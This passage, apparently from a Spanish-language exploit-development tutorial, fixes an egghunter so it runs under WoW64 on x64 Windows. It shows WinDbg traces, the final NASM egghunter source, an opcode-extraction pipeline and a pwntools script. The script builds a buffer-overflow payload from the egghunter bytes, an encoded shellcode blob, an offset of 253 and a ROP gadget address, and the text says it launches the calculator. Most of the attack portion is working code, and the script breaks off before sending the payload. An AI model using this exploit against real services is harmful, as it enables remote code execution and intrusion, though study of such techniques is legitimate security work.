wow64!whNtAccessCheckAndAuditAlarm+0xf9:

00007ff8`a7d86e09 498bf0 mov rsi,r8

Pasamos ese problema pero aún queda otro, dentro de la llamada a una función mueve a rcx el valor de r10 y más adelante hay un salto condicional si el valor de rcx es 0 y si no es asi ejecuta una comparación con el contenido dentro de [rcx+2] con ax pero al no encontrar la dirección en memoria corrompe.

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xfc:

00007ff8`a7d86e0c 498bca mov rcx,r10

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xff:

00007ff8`a7d86e0f e8808bfeff call wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC (00007ff8`a7d6f994)

0:000> t

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC:

00007ff8`a7d6f994 4053 push rbx

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x2:

00007ff8`a7d6f996 4883ec20 sub rsp,20h

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x6:

00007ff8`a7d6f99a 33c0 xor eax,eax

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x8:

00007ff8`a7d6f99c 488bd9 mov rbx,rcx

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0xb:

00007ff8`a7d6f99f 4885c9 test rcx,rcx

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0xe:

00007ff8`a7d6f9a2 7473 je wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x83 (00007ff8`a7d6fa17) [br=0]

0:000> p

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x10:

00007ff8`a7d6f9a4 66394102 cmp word ptr [rcx+2],ax ds:00000000`ffff60eb=????

0:000> p

(1e40.d8c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC+0x10:

00007ff8`a7d6f9a4 66394102 cmp word ptr [rcx+2],ax ds:00000000`ffff60eb=????

La solución es igual de simple a la anterior ya que el orden nos lo permite, agregamos un push de 0x0 al inicio y en lugar de limpiar el stack con 0x4 lo hacemos con 0x8.

.find:

inc edx ; increase memory counter

xor ebx, ebx ; $ebx = 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push edx ; push value to stack

push ebx ; push 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push 0x29 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

mov bl, 0xc0 ; wow64cpu!KiFastSystemCall

call [fs:ebx] ; syscall

add esp, 0xc ; clear stack

pop edx ; restore edx

add esp, 0x8 ; clear stack

Esta vez dentro de la función se cumplirá el salto condicional por lo que no ejecutara la comparación y puede salir de la función sin corromper el programa.

0:000:x86> g wow64!whNtAccessCheckAndAuditAlarm + 0xfc

wow64!whNtAccessCheckAndAuditAlarm+0xfc:

00007ff8`a7d86e0c 498bca mov rcx,r10

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xff:

00007ff8`a7d86e0f e8808bfeff call wow64!Wow64ShallowThunkAllocSecurityDescriptor32TO64_FNC (00007ff8`a7d6f994)

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x104:

00007ff8`a7d86e14 488bfb mov rdi,rbx

Una vez solucionamos los problemas que hacian que devolviera 0xc0000005 aunque la página fuera válida el código del egghunter se ve de la siguiente forma, aunque el egghunter es un poco más grande que el anterior, este funciona en sistemas de x64.

global _start

_start:

xor edx, edx ; $edx = 0x0

.page:

or dx, 0xfff ; get last address in page

.find:

inc edx ; increase memory counter

xor ebx, ebx ; $ebx = 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push edx ; push value to stack

push ebx ; push 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push 0x29 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

mov bl, 0xc0 ; wow64cpu!KiFastSystemCall

call [fs:ebx] ; syscall

add esp, 0xc ; clear stack

pop edx ; restore edx

add esp, 0x8 ; clear stack

cmp al, 0x5 ; check ACCESS_VIOLATION (0xc0000005)

jz .page ; if zf == 1 -> next page

mov eax, 0x74303077 ; $eax = "w00t"

mov edi, edx ; $edi = address

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

jmp edi ; if zf == 1 -> exec

❯ nasm -f elf egghunter.asm -o egghunter.o

❯ ld egghunter.o -m elf_i386 -o egghunter

❯ objdump -d egghunter | grep '[0-9a-f]:' | grep -v 'egghunter' | cut -f2 -d: | cut -f1-6 -d ' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s

\x31\xd2\x66\x81\xca\xff\x0f\x42\x31\xdb\x53\x53\x52\x53\x53\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c\x05\x74\xdf\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xda\xaf\x75\xd7\xff\xe7

Al exploit anterior solo le cambiamos el egghunter por el que acabamos de crear y ahora al ejecutarlo en un sistema x64 funciona correctamente y lanza la calculadora.

#!/usr/bin/python3

from pwn import remote, p32, asm

egg = b"w00t" * 2

egghunter = b"\x31\xd2\x66\x81\xca\xff\x0f\x42\x31\xdb\x53\x53\x52\x53\x53\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c\x05\x74\xdf\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xda\xaf\x75\xd7\xff\xe7"

shellcode = b""

shellcode += b"\xfc\xbb\xc2\x02\xd8\xe2\xeb\x0c\x5e\x56\x31"

shellcode += b"\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef"

shellcode += b"\xff\xff\xff\x3e\xea\x5a\xe2\xbe\xeb\x3a\x6a"

shellcode += b"\x5b\xda\x7a\x08\x28\x4d\x4b\x5a\x7c\x62\x20"

shellcode += b"\x0e\x94\xf1\x44\x87\x9b\xb2\xe3\xf1\x92\x43"

shellcode += b"\x5f\xc1\xb5\xc7\xa2\x16\x15\xf9\x6c\x6b\x54"

shellcode += b"\x3e\x90\x86\x04\x97\xde\x35\xb8\x9c\xab\x85"

shellcode += b"\x33\xee\x3a\x8e\xa0\xa7\x3d\xbf\x77\xb3\x67"

shellcode += b"\x1f\x76\x10\x1c\x16\x60\x75\x19\xe0\x1b\x4d"

shellcode += b"\xd5\xf3\xcd\x9f\x16\x5f\x30\x10\xe5\xa1\x75"

shellcode += b"\x97\x16\xd4\x8f\xeb\xab\xef\x54\x91\x77\x65"

shellcode += b"\x4e\x31\xf3\xdd\xaa\xc3\xd0\xb8\x39\xcf\x9d"

shellcode += b"\xcf\x65\xcc\x20\x03\x1e\xe8\xa9\xa2\xf0\x78"

shellcode += b"\xe9\x80\xd4\x21\xa9\xa9\x4d\x8c\x1c\xd5\x8d"

shellcode += b"\x6f\xc0\x73\xc6\x82\x15\x0e\x85\xc8\xe8\x9c"

shellcode += b"\xb0\xbf\xeb\x9e\xba\xef\x83\xaf\x31\x60\xd3"

shellcode += b"\x2f\x90\xc4\x2b\x7a\xb8\x6d\xa4\x23\x29\x2c"

shellcode += b"\xa9\xd3\x84\x73\xd4\x57\x2c\x0c\x23\x47\x45"

shellcode += b"\x09\x6f\xcf\xb6\x63\xe0\xba\xb8\xd0\x01\xef"

shellcode += b"\xdb\xb7\x91\x73\x35\x5d\x12\x11\x49\x9d\xe2"

shellcode += b"\xd9\x49\x9d\xe2\xd9"

offset = 253

junk = b"A" * (offset - len(egghunter))

payload = b""

payload += egghunter

payload += junk

payload += p32(0x00418674) # pop eax; ret;

method = b""

method += asm("xor eax, eax")

method += asm("jle $+0x17")

content = b""

content += method + b" /"

content += payload

content += b"\r\n\r\n"